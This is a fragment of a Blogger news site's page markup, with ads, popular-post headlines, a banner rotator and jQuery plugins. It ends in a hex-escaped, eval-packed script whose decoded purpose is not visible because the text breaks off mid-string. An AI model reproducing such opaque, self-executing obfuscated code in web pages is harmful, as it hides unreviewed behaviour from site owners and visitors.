<a class='feed-link' href='https://www.exprssnews.com/feeds/5201199504620371178/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPmNydjlsPfdB2wRrnrW7flw20Ns-gkZsUd6wFYNC6zv-8AGFbf6WeuRcV1W-s--uH4dm4Zcf5hUtElcb8_xMexWXQ8uNpCM2A-hKyrWGSRhTccsUDz639tb-qxhLAeAEnHFKsMrlotLKfXtiy0u817wcmuaWxoQTkuPGObvGno6zzMOubJxE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzpMj7Iudwl8XtLXhls-q9sPv7QIdsUKflcgvsHJfdHHjwSF9rAMzihGkB9fvlPjtfyDB_8v3GUln_LKaF4Cl7_bWNv3RBK56nZYLHyJ7sEpNb5IInnbbVh1GKgeA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvj0iVqtaVEbyPTlgRcSU-Rw59kWeevZ17nKrnaSOVXCQMxmCHwlUCpsUVHLCkSUjaSysXixF4lsaootn4GkDsifuCwcLEnkKPl3JhXL-pPjGgEwNfNXgMOlI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d5201199504620371178\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c